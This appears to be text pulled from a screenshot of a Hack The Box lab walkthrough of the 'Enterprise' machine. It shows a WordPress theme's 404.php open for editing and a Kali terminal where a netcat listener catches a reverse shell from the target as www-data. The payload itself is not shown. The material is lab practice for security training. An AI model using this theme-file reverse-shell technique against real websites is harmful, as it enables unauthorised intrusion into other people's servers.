 Edit Themes ‹ USS Enterpris
New Tab
enterprise.htb/wp-content/themes/twentyseventeen/404.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 4
inet6 dead:beef:2::100e prefixlen 64 scopeid 0×0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UNSPEC)
RX packets 50158 bytes 24126281 (23.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 44012 bytes 6838911 (6.5 MiB)
TX errors 0 dropped 28 overruns 0 carrier 0 collisions 0
root@kali:/opt/HTB/machines/enterprise# nc -nlvp 2244
listening on [any] 2244 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.61] 33636
Linux b8319d86d21e 4.10.0-37-generic #41-Ubuntu SMP Fri Oct 6 20:20:37 UTC 2017 x86_64 GNU/Linux
02:40:20 up 1:41, 0 users, load average: 0.06, 0.17, 0.18
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off